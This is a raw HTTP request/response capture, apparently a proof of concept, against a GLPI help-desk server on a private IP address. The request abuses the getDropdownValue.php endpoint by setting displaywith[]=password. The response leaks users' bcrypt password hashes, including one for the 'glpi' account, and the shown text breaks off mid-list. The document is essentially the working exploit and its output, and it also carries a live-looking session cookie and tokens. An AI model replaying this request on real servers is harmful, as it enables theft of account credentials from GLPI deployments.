 Request
Pretty Raw Hex \n
1 POST /ajax/getDropdownValue.php HTTP/1.1
2 Host: 172.16.103.130
3 Origin: http://172.16.103.130
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept: */*
6 Referer:
http://172.16.103.130/js/modules/Search/Table.min.js?
v=b31f04c6732a015fdce56e3e60fe4d5f8c0e7643
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: glpi_28b87ed64c1dfd04c08db6c7ca6ccf07=
p8v9sar0h5r29fskqtp4v9oli1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 141
13 X-Glpi-Csrf-Token:
c4c69d08d4c35aa08cc466182408ff018c47d4620c143267f43bf
8f8dc7c1180
14
15 itemtype=User&_idor_token=
2262b6322f84ff2eaa7965830a1b5fe5538466cca0b11a1d72c90
5ece7b453b7&right=id&entity_restrict=-1&displaywith[]
=password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Mar 2024 13:53:41 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 521
8 Connection: close
9 Content-Type: application/json; charset=UTF-8
10
11 {
"results":[
{
"id":0,
"text":"-----"
},
{
"id":2,
"text":"glpi - $2y$10$rXXzbc2ShaiCldwkw4AZL.n.9QSH7c0c9XJAyyjrbL9BwmWditAYm",
"title":"glpi"
},
{
"id":6,
"text":"glpi-system",
"title":"glpi-system"
},